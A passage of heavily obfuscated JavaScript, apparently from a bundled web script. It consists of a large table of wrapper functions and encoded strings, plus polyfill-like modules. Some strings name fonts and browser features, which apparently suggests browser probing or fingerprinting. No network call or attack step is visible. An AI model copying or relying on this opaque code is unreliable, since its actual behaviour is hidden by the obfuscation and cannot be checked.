_0x58743f*_0x33bf5a;},'bvvDA':function(_0x52fb88,_0x109781){return _0x52fb88(_0x109781);},'dtIui':function(_0x25038c,_0x3380e5){return _0x25038c==_0x3380e5;},'SMJoY':function(_0x267ddc,_0x3fdf94){return _0x267ddc&&_0x3fdf94;},'WOUaf':'Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','iKCVN':function(_0x5bc38d,_0x421dcc,_0x24436b){return _0x5bc38d(_0x421dcc,_0x24436b);},'VQMkS':function(_0x4cf01f,_0x597f15){return _0x4cf01f===_0x597f15;},'oFBZu':function(_0x55a9ad,_0xd3be0c){return _0x55a9ad===_0xd3be0c;},'tmeDC':function(_0x3dd27e,_0x3f922d){return _0x3dd27e==_0x3f922d;},'Bfnpl':function(_0x17137e,_0x47b540){return _0x17137e==_0x47b540;},'TKoXl':function(_0x2d4c34,_0x35967f){var _0x139cdb=_0x41a6;return _0x111ff2[_0x139cdb(0x7bd)](_0x2d4c34,_0x35967f);},'SOpUU':function(_0xc43fc2,_0x38a4a3){return _0xc43fc2(_0x38a4a3);},'CoSfG':_0x4fa925(0x365),'VAKWl':_0x4fa925(0x1ba),'dVWkj':function(_0x4b6c85,_0x1d061c){return _0x4b6c85!==_0x1d061c;},'YLWEl':function(_0x1e4d1f,_0x4f8155){return _0x1e4d1f<<_0x4f8155;},'iCshu':_0x111ff2[_0x4fa925(0x6be)],'zDnzb':_0x4fa925(0x7f1),'sjFHw':'adaNQ','Vhnrs':_0x111ff2[_0x4fa925(0x7a2)],'Pcrou':_0x111ff2[_0x4fa925(0x26f)],'jAnXp':_0x4fa925(0x453),'zfIKo':_0x4fa925(0x457),'fMBGE':_0x4fa925(0x9e3),'UxbCp':_0x4fa925(0x83d),'vVMlI':_0x4fa925(0x6b1),'mNXMY':_0x4fa925(0x1ac),'sImCo':'MS\x20Reference\x20Specialty','jDyrh':_0x111ff2[_0x4fa925(0x8fc)],'dncSl':_0x4fa925(0x45d),'Tcksu':_0x111ff2[_0x4fa925(0x6fe)],'amvlo':_0x4fa925(0x87d),'eElFC':_0x111ff2[_0x4fa925(0x435)],'PeqBg':'SimHei','xIYZG':_0x4fa925(0x37f),'JbJmd':function(_0x2bc7f6,_0x25375d){return _0x2bc7f6!==_0x25375d;},'jdiod':_0x111ff2['aRIRq'],'QbmAm':_0x4fa925(0x877),'rJgJh':function(_0x2d4e73,_0x1c00aa){return _0x2d4e73===_0x1c00aa;},'GMfol':'MSStream','VxnKD':function(_0x3533e5,_0x533f94){return _0x3533e5 in _0x533f94;},'JXJtU':_0x111ff2[_0x4fa925(0x851)],'VfuWD':function(_0x66bf8f,_0x44880f){return _0x66bf8f>=_0x44880f;},'eJxsd':'ongestureend','CZAfF':function(_0xf44add,_0x57917e){return _0xf44add+_0x57917e;},'UPRaP':function(_0x1b091e,_0x4cbbcf){return _0x1b091e!==_0x4cbbcf;},'yiZoH':'string','kiWlC':function(_0x47b33c,_0x40659b){var _0x31f902=_0x4fa925;return _0x111ff2[_0x31f902(0x1ad)](_0x47b33c,_0x40659b);},'hvKGc':function(_0x354b8a,_0x2395e7){return _0x354b8a+_0x2395e7;},'Edyaz':_0x111ff2[_0x4fa925(0x24b)],'vDDfK':_0x4fa925(0x543),'ApWeo':function(_0x203a59,_0x12121e){var _0x4f1d00=_0x4fa925;return _0x111ff2[_0x4f1d00(0x428)](_0x203a59,_0x12121e);},'NKNrk':function(_0x5ec653,_0x121bd8){return _0x5ec653(_0x121bd8);},'vEJsr':_0x4fa925(0x346),'SEMrY':_0x111ff2[_0x4fa925(0x8e5)],'AVbXn':_0x4fa925(0x70f),'vuxOe':function(_0x2a605d){return _0x2a605d();},'PlHSY':function(_0x4e696,_0x1bf4a8){return _0x111ff2['pEGLY'](_0x4e696,_0x1bf4a8);},'cOlwI':_0x4fa925(0x444),'XQRVq':'number','rUucS':'undefined','HyVvm':function(_0xdda1b5,_0xdc6ee7){return _0xdda1b5 in _0xdc6ee7;},'pLlgw':function(_0x16802c,_0x2bd3dd){return _0x16802c===_0x2bd3dd;},'vUIUZ':_0x4fa925(0x10a),'fluQn':function(_0x16c2b5,_0x495bfa){return _0x16c2b5===_0x495bfa;},'JPEqx':function(_0x607ab6,_0x3b37e2,_0x20ecd2,_0x3d15c4){return _0x607ab6(_0x3b37e2,_0x20ecd2,_0x3d15c4);},'vcGsd':_0x111ff2[_0x4fa925(0x9e5)],'RCnrE':_0x111ff2[_0x4fa925(0x4b9)],'nYSHE':_0x4fa925(0x764),'CQIQY':function(_0xe009f5,_0x1efa15){return _0xe009f5 in _0x1efa15;},'jAoOM':function(_0x4f4586,_0xfbe581){return _0x111ff2['rxISS'](_0x4f4586,_0xfbe581);},'higuC':_0x111ff2[_0x4fa925(0x271)],'SVkfc':function(_0xb3fded){return _0xb3fded();},'zTYKQ':_0x4fa925(0x883),'TnXrc':_0x4fa925(0x9d7),'bcpRR':function(_0x4b3353,_0x29d3f4,_0x1847c9){return _0x4b3353(_0x29d3f4,_0x1847c9);},'BCSDV':function(_0x439a53,_0x127c57){return _0x439a53(_0x127c57);},'nqlBI':function(_0x1b7297,_0x5aa9fd){return _0x1b7297(_0x5aa9fd);},'FvuJS':'lcKZf','TLDPY':function(_0x4c33aa,_0x488f28,_0x4a59bd,_0x381a4f,_0x3f0d40){return _0x4c33aa(_0x488f28,_0x4a59bd,_0x381a4f,_0x3f0d40);},'JdkJl':function(_0x5e3036,_0x251159){return _0x5e3036!==_0x251159;},'pHDFZ':_0x4fa925(0x1e5),'IvsGe':function(_0x336f0a,_0x25e58d){return _0x336f0a(_0x25e58d);},'wBesZ':function(_0x452aac,_0x5a5371){return _0x452aac(_0x5a5371);},'SDdQy':function(_0x2ef109,_0x5ee70e){return _0x2ef109(_0x5ee70e);},'arjRW':function(_0x4d2ecd,_0x17bbc){return _0x4d2ecd(_0x17bbc);},'xZXtl':_0x4fa925(0x5f9),'fCKGE':'AAGFZ','dduTU':_0x111ff2[_0x4fa925(0x3ad)],'SiSna':_0x111ff2['BAHBi'],'Ybqte':_0x4fa925(0x6a1),'QRmON':_0x4fa925(0x62c),'WmYFS':_0x4fa925(0x888),'qBVgL':_0x4fa925(0x603),'MyGcr':_0x4fa925(0x8bd),'KbVVE':function(_0x4ea8df,_0xc9f79d){return _0x4ea8df(_0xc9f79d);},'OMxyl':function(_0x9c38f8,_0x4ea2ae){return _0x9c38f8!==_0x4ea2ae;},'ZLOxw':_0x111ff2[_0x4fa925(0x59c)],'MuRUg':_0x4fa925(0xce),'FbSWp':function(_0x1906a6,_0x4b26b1){return _0x1906a6(_0x4b26b1);},'LtMqA':'NMshV','bNoTD':_0x4fa925(0x2e7),'hUxJz':_0x111ff2[_0x4fa925(0x791)],'esrrU':_0x4fa925(0x160),'XXoId':function(_0x5a4a82,_0x31c870){return _0x111ff2['rYZDK'](_0x5a4a82,_0x31c870);},'fuYey':function(_0x4bfb5b,_0x473db3){return _0x4bfb5b||_0x473db3;},'RRmBz':function(_0x49ae6d,_0x100faa,_0x15bcf5){var _0x10aa2e=_0x4fa925;return _0x111ff2[_0x10aa2e(0x704)](_0x49ae6d,_0x100faa,_0x15bcf5);},'vrlvg':_0x4fa925(0xc0),'bveTM':function(_0x218315,_0x3e7e9e){return _0x218315(_0x3e7e9e);},'YqiEY':_0x4fa925(0x5f0),'PPkbx':_0x4fa925(0x6cc),'cyVlE':function(_0x4f3d9e,_0x4725ae){return _0x4f3d9e(_0x4725ae);},'kAaNT':function(_0x504934,_0x19781a){return _0x504934(_0x19781a);},'olMAI':function(_0x331bb9,_0x2c490a){return _0x331bb9(_0x2c490a);},'qHrQz':function(_0x2474fd,_0xfe2962){var _0x491637=_0x4fa925;return _0x111ff2[_0x491637(0x475)](_0x2474fd,_0xfe2962);},'DJQEl':_0x4fa925(0x6a8),'zMAGM':function(_0x48101d,_0x21fba5,_0x2489b7){return _0x48101d(_0x21fba5,_0x2489b7);},'lZubJ':_0x4fa925(0x8a7),'kvTTT':'ioRuZ','REEsf':function(_0x20a656,_0x41d3ba){return _0x20a656>>_0x41d3ba;},'uxgWA':function(_0x2e6202,_0x30adf4){return _0x2e6202+_0x30adf4;},'UiPwd':function(_0x2e46c7,_0x49203b){return _0x2e46c7+_0x49203b;},'XhJfJ':function(_0x4f8a96,_0x3f79ff){return _0x4f8a96-_0x3f79ff;},'cwBxg':function(_0xac4270,_0x5a1f37,_0x164668){return _0xac4270(_0x5a1f37,_0x164668);},'pxZYu':_0x111ff2['lCIaO'],'JnBze':function(_0x38b1e9,_0x430e87,_0xe65ea8,_0x4d6dfc){var _0xe2a534=_0x4fa925;return _0x111ff2[_0xe2a534(0x2e8)](_0x38b1e9,_0x430e87,_0xe65ea8,_0x4d6dfc);},'cHdys':function(_0x19b2ed,_0x779cdd){return _0x19b2ed>>_0x779cdd;},'lKsLJ':function(_0x424dab,_0x47703b){return _0x424dab!==_0x47703b;},'ITuOq':function(_0x5190fe,_0x325e48,_0x446f7b){return _0x5190fe(_0x325e48,_0x446f7b);},'cKTzK':function(_0x303f26,_0x17c92e){var _0x34f08f=_0x4fa925;return _0x111ff2[_0x34f08f(0x3ee)](_0x303f26,_0x17c92e);},'RAWmu':_0x4fa925(0x2b9),'UHVmU':function(_0x4f7bdf,_0x10dc5f){return _0x111ff2['Deqvv'](_0x4f7bdf,_0x10dc5f);},'kpVEH':function(_0x2b1f18,_0x4505f4,_0x113da4,_0x2572ef,_0x46c6c9,_0xb2baa4,_0x370d2d){return _0x2b1f18(_0x4505f4,_0x113da4,_0x2572ef,_0x46c6c9,_0xb2baa4,_0x370d2d);},'SAzPn':function(_0x5af5ef,_0x37cf15){return _0x5af5ef!==_0x37cf15;},'UgpTz':function(_0x34f004,_0x823599){return _0x34f004===_0x823599;},'iardH':function(_0x2c4ff6,_0x3c7bd4){return _0x2c4ff6(_0x3c7bd4);},'mTJuh':function(_0x5ae23f,_0x4730f3){var _0x12ad81=_0x4fa925;return _0x111ff2[_0x12ad81(0x9c6)](_0x5ae23f,_0x4730f3);},'ERLdR':function(_0x38574d,_0x585023){return _0x111ff2['BMYWf'](_0x38574d,_0x585023);},'HiAUy':function(_0x5b11dc,_0x3525d3){return _0x5b11dc(_0x3525d3);},'gPbFG':_0x4fa925(0x959),'URdzy':function(_0x29e83c,_0x8a8258,_0x1dc66e){return _0x29e83c(_0x8a8258,_0x1dc66e);},'abvBl':function(_0x26f8cb,_0x26d6b1){return _0x26f8cb===_0x26d6b1;},'HnwOB':function(_0x3fcc1f,_0x2e496c){return _0x3fcc1f in _0x2e496c;},'mQyJA':function(_0x424960,_0x5ee33a,_0x3bb139,_0x2fd8b8){return _0x424960(_0x5ee33a,_0x3bb139,_0x2fd8b8);},'EMvwS':function(_0x4eaee6,_0x4b7e22){return _0x4eaee6>_0x4b7e22;},'RIjNW':function(_0x40d69c,_0x57afa2){return _0x40d69c||_0x57afa2;},'btGjO':function(_0x1a6d85,_0x2b3529){return _0x1a6d85(_0x2b3529);},'IWasj':function(_0x4ec5da,_0x5230ef){return _0x4ec5da(_0x5230ef);},'ArxuV':function(_0x2d2ed8,_0x16aa66){return _0x2d2ed8(_0x16aa66);},'DScMC':function(_0x10b825,_0x57cc89){var _0x50798a=_0x4fa925;return _0x111ff2[_0x50798a(0x9c6)](_0x10b825,_0x57cc89);},'guLFR':function(_0x9e4f67,_0x47c26e,_0xd435bc){var _0x100d6a=_0x4fa925;return _0x111ff2[_0x100d6a(0x25b)](_0x9e4f67,_0x47c26e,_0xd435bc);},'MgjxM':function(_0xed3004,_0x7033fd){return _0xed3004(_0x7033fd);},'YOoTE':_0x4fa925(0x8cb),'yapom':function(_0x1c0ea6,_0xd26953){return _0x1c0ea6+_0xd26953;},'QOWcV':function(_0x50c21c,_0x5d45ef){return _0x50c21c==_0x5d45ef;},'BJJgs':function(_0x460252,_0x569ced){return _0x460252(_0x569ced);},'ZWrkP':'wkNmn','rpJlE':function(_0x5c624c,_0x547652){return _0x5c624c===_0x547652;},'BahHy':function(_0x2b0b0c,_0x3e20fc){return _0x2b0b0c(_0x3e20fc);},'CAxNG':function(_0x186523,_0x5646b8){return _0x186523(_0x5646b8);},'fHskw':_0x111ff2[_0x4fa925(0x7ed)],'tdYXZ':_0x4fa925(0x699),'AVCMf':function(_0x230083,_0xb722f5){return _0x230083(_0xb722f5);},'kQDVo':function(_0x1f2812,_0x49a811){var _0x468249=_0x4fa925;return _0x111ff2[_0x468249(0x6d0)](_0x1f2812,_0x49a811);},'SfBCD':'iOmaM','JqFeZ':function(_0x1e5a69,_0x28ee78){return _0x1e5a69(_0x28ee78);},'cfCCu':'/./','XkoxJ':_0x111ff2[_0x4fa925(0x75f)],'BLOTE':function(_0x30783a,_0x1724df){var _0x4c4760=_0x4fa925;return _0x111ff2[_0x4c4760(0x3ee)](_0x30783a,_0x1724df);},'fgoyy':function(_0x4ee6b3,_0x48856a){return _0x4ee6b3+_0x48856a;},'nGfze':'mtWJB','uBOzn':'QNOQq','VCBPD':_0x4fa925(0x85e),'UwSZY':function(_0x539d68,_0x29df8a){return _0x539d68+_0x29df8a;},'Inxlp':function(_0x478a64,_0x11739e){return _0x478a64===_0x11739e;},'wUpIn':_0x4fa925(0x812),'RZlPK':function(_0x2cfe62,_0x4c96a1){var _0x37fcd7=_0x4fa925;return _0x111ff2[_0x37fcd7(0x399)](_0x2cfe62,_0x4c96a1);},'dqyhW':_0x4fa925(0x77b),'izVqr':function(_0x41ffba,_0xf0c006){return _0x41ffba(_0xf0c006);},'NwOhv':function(_0xd9e95f,_0xf1b157){return _0xd9e95f(_0xf1b157);},'jfIQd':function(_0x48075f,_0x2baed4){return _0x48075f==_0x2baed4;},'uYdMn':'object','pLhwU':function(_0x109879,_0x5a6888){return _0x109879(_0x5a6888);},'ohtvg':_0x4fa925(0x724),'PETTW':_0x4fa925(0x970),'xEbJE':function(_0x315ffe,_0x4a98ac){return _0x315ffe!=_0x4a98ac;},'OGvGe':_0x4fa925(0x3e1),'ddETY':function(_0x30344a,_0x1eb27e,_0x541378){return _0x30344a(_0x1eb27e,_0x541378);},'XWvJT':_0x111ff2[_0x4fa925(0x48f)],'mbuxx':_0x4fa925(0x9db),'AAFvL':_0x4fa925(0x612),'DyPoQ':function(_0x39dbe3,_0x3fa266){return _0x39dbe3(_0x3fa266);},'RFdlr':function(_0x2c2d78,_0x6a77a0){return _0x2c2d78(_0x6a77a0);},'fpIEE':function(_0x49d6c,_0x297ad0){return _0x49d6c(_0x297ad0);},'DvlDJ':function(_0x4dc037,_0x1b9517,_0x294f09){return _0x4dc037(_0x1b9517,_0x294f09);},'Rpbyt':function(_0x361a17,_0x342648){return _0x361a17===_0x342648;},'pBnmr':function(_0x1481df,_0x521f6c){return _0x1481df(_0x521f6c);},'uHrtk':_0x4fa925(0x8eb),'WsgIY':_0x111ff2[_0x4fa925(0x2b6)],'CeOgk':_0x4fa925(0x660),'cUbtX':function(_0x365596,_0x52ae1d){return _0x365596(_0x52ae1d);},'jEzEV':function(_0x1c7210,_0x4e2713){return _0x1c7210!==_0x4e2713;},'LMDmO':_0x111ff2[_0x4fa925(0x5a7)],'YrYGG':function(_0x1c37c5,_0x4583c0){var _0x176bc0=_0x4fa925;return _0x111ff2[_0x176bc0(0x47b)](_0x1c37c5,_0x4583c0);},'BcaDH':function(_0x312bfb,_0x17118a){return _0x312bfb(_0x17118a);},'GvyPu':_0x4fa925(0x43a),'YCPjQ':_0x4fa925(0x533),'FNfPu':function(_0x3a3c77,_0x32eb04,_0xccf71){return _0x3a3c77(_0x32eb04,_0xccf71);},'btXOW':'ufejM','lzvnz':function(_0xc32539,_0x3f83b7){return _0xc32539&&_0x3f83b7;},'CsBIz':_0x4fa925(0x716),'keOfn':function(_0x1da292,_0x3254b2){return _0x1da292(_0x3254b2);},'WBZxZ':function(_0x21c8ff){var _0x513f6f=_0x4fa925;return _0x111ff2[_0x513f6f(0x97c)](_0x21c8ff);},'boTsa':function(_0x2ca6c6,_0x5ce327){return _0x2ca6c6!==_0x5ce327;},'enGWe':_0x4fa925(0x619),'Uyelt':function(_0x1c3c9b){return _0x1c3c9b();},'CxzKu':function(_0x201d57,_0x2a80e2,_0x52fd58){return _0x201d57(_0x2a80e2,_0x52fd58);},'jAKHi':'bQnjT','tIFHP':function(_0x494127,_0x5841e3){return _0x494127(_0x5841e3);},'WeNuc':_0x111ff2['iPhEw'],'oBNnZ':function(_0x5d8166,_0x567368){return _0x5d8166(_0x567368);},'ateqn':function(_0x5ac87e,_0x100c12,_0x39a348){return _0x5ac87e(_0x100c12,_0x39a348);},'geuHl':'LVquT','fUjKs':_0x4fa925(0x6b5),'EdfbI':function(_0x9697fb,_0x59e480,_0x24f538){return _0x9697fb(_0x59e480,_0x24f538);},'aTumx':function(_0x48d6c6,_0x20b461){return _0x48d6c6(_0x20b461);},'GxDsK':_0x111ff2['CTGVj'],'pAGHg':function(_0x1ec498,_0x50bac2){return _0x1ec498(_0x50bac2);},'jyyKV':function(_0x6a86bf,_0x2f86b8){var _0x36f642=_0x4fa925;return _0x111ff2[_0x36f642(0x7bd)](_0x6a86bf,_0x2f86b8);},'mAWXl':_0x4fa925(0x4fe),'wEBft':function(_0x2fb596,_0x249c15){return _0x2fb596(_0x249c15);},'FAqZN':function(_0x2f1235,_0x1dd9ec){return _0x2f1235(_0x1dd9ec);},'ERWpG':function(_0x5cf56f,_0x110669){return _0x5cf56f(_0x110669);},'bXEHk':function(_0x30c0f2,_0x7b2384){var _0x2d3d5a=_0x4fa925;return _0x111ff2[_0x2d3d5a(0x7fd)](_0x30c0f2,_0x7b2384);},'zeysi':_0x4fa925(0x1aa),'fwYMR':_0x4fa925(0x9ab),'auYUJ':_0x4fa925(0x322),'vpbcv':_0x4fa925(0x867),'kmxLl':function(_0x3b4629,_0x4bb024){return _0x3b4629(_0x4bb024);},'tFBXe':_0x4fa925(0x9da),'PaTbu':function(_0x3ed049,_0xafa8c3){return _0x3ed049<_0xafa8c3;},'jAjEN':function(_0x26f8c6,_0x4709c6){return _0x26f8c6+_0x4709c6;},'eRkUF':function(_0x384198,_0x5c27c4){var _0x3d2516=_0x4fa925;return _0x111ff2[_0x3d2516(0x7a0)](_0x384198,_0x5c27c4);},'YaKnB':function(_0x3e4cfc,_0x2f32fb){return _0x3e4cfc!==_0x2f32fb;},'rvsJi':'WZFXh','pytqe':function(_0x2a7b62,_0x289432){var _0x1fc0e1=_0x4fa925;return _0x111ff2[_0x1fc0e1(0x47b)](_0x2a7b62,_0x289432);},'JbUTA':function(_0x3e9355,_0x47239a){return _0x3e9355||_0x47239a;},'AuDex':function(_0xd415cf,_0x8d373b,_0x4161e2,_0x39f3d0){var _0x2a189d=_0x4fa925;return _0x111ff2[_0x2a189d(0x711)](_0xd415cf,_0x8d373b,_0x4161e2,_0x39f3d0);},'xLVmo':function(_0x1fa5ab,_0x328f26){return _0x1fa5ab(_0x328f26);},'EVbAF':function(_0x254acf,_0x280673){return _0x254acf===_0x280673;},'SlOVG':_0x111ff2['nsGdB'],'nGZNV':function(_0x3b5574,_0x1d8712){var _0x5e3674=_0x4fa925;return _0x111ff2[_0x5e3674(0x47b)](_0x3b5574,_0x1d8712);},'rWOoM':function(_0x5ebe8,_0x2ee01b){return _0x5ebe8(_0x2ee01b);},'LIQXg':function(_0x396055,_0x436528){return _0x396055(_0x436528);},'BwqLe':function(_0x398a57,_0x1645df,_0x1d9f39){return _0x398a57(_0x1645df,_0x1d9f39);},'THIHY':function(_0x5d894e,_0x701a20){var _0x356980=_0x4fa925;return _0x111ff2[_0x356980(0x9b1)](_0x5d894e,_0x701a20);},'OcGvL':function(_0x18f8d2,_0x226888){var _0xcd3b6b=_0x4fa925;return _0x111ff2[_0xcd3b6b(0x910)](_0x18f8d2,_0x226888);},'XNbHF':_0x4fa925(0x7c1),'wQExy':function(_0x3c55e2,_0xbfd3aa,_0xdf2f03){return _0x3c55e2(_0xbfd3aa,_0xdf2f03);},'RfmrX':function(_0x59b4ff,_0x48afb0){return _0x59b4ff(_0x48afb0);},'hdhbZ':function(_0x206c54,_0x1a5807){var _0xd84bde=_0x4fa925;return _0x111ff2[_0xd84bde(0x47b)](_0x206c54,_0x1a5807);},'erPDg':function(_0x388a07,_0x53218f){return _0x111ff2['AKwhf'](_0x388a07,_0x53218f);},'YNNLp':_0x4fa925(0x391),'BmAvx':_0x4fa925(0x668),'ZAwgw':function(_0x596703,_0x505059){return _0x596703(_0x505059);},'SMkSn':function(_0x528d6e,_0x515ecf){return _0x528d6e(_0x515ecf);},'PwPnK':'RjmLZ','PBpIF':function(_0x4bdb0a,_0x4348b6){return _0x4bdb0a(_0x4348b6);},'asVxR':function(_0x195e35,_0x2abd76){return _0x195e35==_0x2abd76;},'Kvnwp':'wks','rfVcD':'SVSPs','LPOIT':_0x111ff2['QYFMW'],'bhPBU':_0x4fa925(0x714),'qQHmL':function(_0x19b762,_0x1177ec){var _0x24d0dc=_0x4fa925;return _0x111ff2[_0x24d0dc(0x57b)](_0x19b762,_0x1177ec);},'fBdkb':function(_0x50685b,_0xd92b01){return _0x111ff2['cfbXU'](_0x50685b,_0xd92b01);},'UFXqL':function(_0x3a2847,_0x24a718){var _0x5e21c8=_0x4fa925;return _0x111ff2[_0x5e21c8(0x57b)](_0x3a2847,_0x24a718);},'EyTAZ':function(_0x3ed201,_0x3ff279){return _0x3ed201!==_0x3ff279;},'dqNeG':_0x111ff2[_0x4fa925(0x2b7)],'hmINi':function(_0x484ddf,_0x5d33ae){return _0x484ddf(_0x5d33ae);},'aShkA':function(_0xa79d4f,_0x7af3a7,_0x3e022f){return _0xa79d4f(_0x7af3a7,_0x3e022f);},'rrClz':_0x4fa925(0x166),'Ipyst':_0x4fa925(0x907),'SBldw':function(_0x187233,_0x83bbba){return _0x187233!==_0x83bbba;},'cYWUy':function(_0x32d6a0,_0x4d5f37,_0x486298,_0x3f4a3b){return _0x32d6a0(_0x4d5f37,_0x486298,_0x3f4a3b);},'DcuNc':function(_0x476c81,_0x16fdf9){return _0x476c81(_0x16fdf9);},'oSCuH':function(_0x1d0e7f,_0x4dd8c3){return _0x1d0e7f(_0x4dd8c3);},'gEJjp':function(_0x2c04dc,_0x5f0b86,_0x4647fe){return _0x2c04dc(_0x5f0b86,_0x4647fe);},'rXPhb':function(_0x327dc7,_0xce4500,_0x15900a){return _0x327dc7(_0xce4500,_0x15900a);},'mxACA':function(_0x2f173d,_0x28895a){return _0x2f173d!=_0x28895a;},'TNZJU':function(_0x4d5cd1,_0xac9fae){return _0x111ff2['HDkfB'](_0x4d5cd1,_0xac9fae);},'zdfBG':function(_0x5c74d2,_0xe456f){return _0x5c74d2(_0xe456f);},'jiQXa':_0x4fa925(0x337),'hWZZt':function(_0x54842a,_0x2109f4){return _0x54842a(_0x2109f4);},'CDBHw':_0x4fa925(0x6f2),'VaysZ':function(_0x5b6d69,_0x359bdc){return _0x5b6d69(_0x359bdc);},'ejABf':function(_0x4b16c1,_0x340c0c){return _0x4b16c1(_0x340c0c);},'zkWTa':function(_0x5dc512,_0x36bdc7){return _0x5dc512(_0x36bdc7);},'BKzXG':function(_0x41ada6){return _0x41ada6();},'Ivffa':function(_0x4bf837,_0x122985,_0x484b6e){return _0x4bf837(_0x122985,_0x484b6e);},'EKByu':function(_0x51150c,_0x1dbf78,_0x4cf4d7){return _0x51150c(_0x1dbf78,_0x4cf4d7);},'LrMsF':function(_0x12b15b,_0x2f1665,_0x55ac74,_0x46f796){var _0x4458f5=_0x4fa925;return _0x111ff2[_0x4458f5(0x772)](_0x12b15b,_0x2f1665,_0x55ac74,_0x46f796);},'sjxuE':function(_0x56d2bc,_0x5e9380,_0x2745d6){return _0x56d2bc(_0x5e9380,_0x2745d6);},'bQBSr':'PuwPx','IEbZU':function(_0xf1c49b,_0xa15be4,_0xba31d3){return _0xf1c49b(_0xa15be4,_0xba31d3);},'popXH':'wRTBj','xNBYg':function(_0x85a82d,_0x4039bd,_0xac2f13){return _0x111ff2['ldBct'](_0x85a82d,_0x4039bd,_0xac2f13);},'chnzz':function(_0xfb4fb3,_0x1142ac,_0x4f6b76){return _0xfb4fb3(_0x1142ac,_0x4f6b76);},'ZUjZr':function(_0x21f9bc,_0x414ad8,_0x41e4af){return _0x21f9bc(_0x414ad8,_0x41e4af);},'TIAyR':function(_0x561f81,_0x271892,_0x1e6717){return _0x561f81(_0x271892,_0x1e6717);},'pXZEv':function(_0x3d310d,_0x4a58c5){return _0x3d310d(_0x4a58c5);},'MgAAc':function(_0x27df3f,_0xd66cca){return _0x27df3f===_0xd66cca;},'Ljlch':'zjHQs','JsvNT':function(_0x272746,_0x8db54,_0x534284){return _0x272746(_0x8db54,_0x534284);},'OISWC':function(_0x26333a,_0x3098a3){return _0x26333a===_0x3098a3;},'qGCoR':'VQxnq','Eangv':function(_0x43835a,_0x46afcb){return _0x43835a(_0x46afcb);},'NeELj':_0x4fa925(0x2e0),'IAvWS':function(_0x24a09c,_0x387e84,_0x5d2203){var _0x3395cd=_0x4fa925;return _0x111ff2[_0x3395cd(0x7e0)](_0x24a09c,_0x387e84,_0x5d2203);},'MLZkr':'find','MHclh':function(_0x967f03,_0x490574){return _0x967f03(_0x490574);},'mkFfq':function(_0x1a334,_0x40104a){return _0x1a334(_0x40104a);},'ycmkm':function(_0x439435,_0x2fd036,_0x5502b3,_0x238d24){return _0x439435(_0x2fd036,_0x5502b3,_0x238d24);},'JiMAR':'pgcIk','DUHKN':_0x4fa925(0x2aa),'xBVhZ':function(_0x15086e,_0x1d0b2f,_0x263dd6){return _0x15086e(_0x1d0b2f,_0x263dd6);},'IAOrZ':function(_0x3fa159,_0x3022d0){return _0x3fa159(_0x3022d0);},'Zfabo':_0x4fa925(0x5f7),'SWnyI':function(_0x4dca95,_0x33048d){return _0x4dca95(_0x33048d);},'tAtpk':_0x111ff2[_0x4fa925(0x6e3)],'vpTDL':function(_0x30b779,_0x4f03a5){return _0x30b779(_0x4f03a5);},'QslIq':'ytJoV','lJSlX':'sLmck','dUawM':function(_0x30d765,_0x3c3c6a){var _0x3205a8=_0x4fa925;return _0x111ff2[_0x3205a8(0x707)](_0x30d765,_0x3c3c6a);},'wcMCm':function(_0x7b915a,_0x52f7c9){return _0x7b915a!==_0x52f7c9;},'hJwsd':_0x4fa925(0x3f4),'rFuAh':function(_0x2d0010,_0x1219fb){return _0x2d0010>_0x1219fb;},'akZiC':_0x4fa925(0x331),'IrFle':function(_0x3be7f5,_0x1f9da0){return _0x111ff2['AKwhf'](_0x3be7f5,_0x1f9da0);},'sdtci':function(_0x41cee3,_0x27cef0){return _0x41cee3(_0x27cef0);},'TQYdX':function(_0x270630,_0x52e74f){return _0x270630(_0x52e74f);},'kjFbo':function(_0x36a737,_0xcc52f0){return _0x36a737(_0xcc52f0);},'SyUHZ':_0x4fa925(0x31a),'rNIeM':function(_0xd17d1f,_0x1c542e){return _0xd17d1f instanceof _0x1c542e;},'JocJa':_0x4fa925(0x8b8),'jlRTq':function(_0x56beaf,_0x4e9fc6){return _0x56beaf!=_0x4e9fc6;}},_0x2b8813={0x130f:function(_0x18d344,_0x653e89,_0x274a53){var _0x28270=_0x4fa925,_0x4f7116={'wlBSV':function(_0x53192c,_0xc1f91a){return _0x53192c!==_0xc1f91a;},'bydHO':_0x28270(0x21e)},_0x18b667=_0x274a53(0x2635),_0x298030=_0x274a53(0x1c7d),_0x5a3fba=_0x274a53(0x1a00),_0x760419=Object[_0x28270(0x2c7)],_0x973961={},_0x2e7a62=function(_0x56d384){throw _0x56d384;};_0x18d344['exports']=function(_0x4f1d50,_0x4710ca){var _0x5c7aa9=_0x28270;if(_0x4f7116[_0x5c7aa9(0x51d)](_0x4f7116[_0x5c7aa9(0x3e9)],'kpkLm')){if(_0x5a3fba(_0x973961,_0x4f1d50))return _0x973961[_0x4f1d50];if(!_0x4710ca)_0x4710ca={};var _0x559bea=[][_0x4f1d50],_0x30aef0=_0x5a3fba(_0x4710ca,_0x5c7aa9(0x30e))?_0x4710ca[_0x5c7aa9(0x30e)]:![],_0x1d1872=_0x5a3fba(_0x4710ca,0x0)?_0x4710ca[0x0]:_0x2e7a62,_0x4f65d3=_0x5a3fba(_0x4710ca,0x1)?_0x4710ca[0x1]:undefined;return _0x973961[_0x4f1d50]=!!_0x559bea&&!_0x298030(function(){var _0x4ac387=_0x5c7aa9;if(_0x30aef0&&!_0x18b667)return!![];if(_0x4f1d50===_0x4ac387(0x714))return-0x1;var _0x308a81={'length':-0x1};if(_0x30aef0)_0x760419(_0x308a81,0x1,{'enumerable':!![],'get':_0x2e7a62});else _0x308a81[0x1]=0x1;_0x559bea['call'](_0x308a81,_0x1d1872,_0x4f65d3);});}else{var _0x5af1e6=_0x57a267(_0x14fa08),_0x3da27a=_0x11155a(_0x5af1e6);return _0x531b3d?_0x43d2eb(_0x3da27a):_0x3da27a;}};},0x1813:function(_0x367f30,_0x26c279,_0x29863d){var _0x28104e=_0x4fa925,_0x596b80={'kZKwd':function(_0x3021a6,_0x2b9a10){return _0x3021a6(_0x2b9a10);},'sjuyt':function(_0x1d0e78,_0x3785ea){return _0x1d0e78|_0x3785ea;},'UzfYV':function(_0x3c9cb0,_0x5213c2){var _0x151ebf=_0x41a6;return _0xedf32e[_0x151ebf(0x13d)](_0x3c9cb0,_0x5213c2);},'wUFAG':function(_0x8be3eb,_0x2eedcf){return _0x8be3eb+_0x2eedcf;},'FbCaL':function(_0x366f5b,_0x4b2041){return _0x366f5b|_0x4b2041;},'nyXeY':function(_0x2c6926,_0x210d13){return 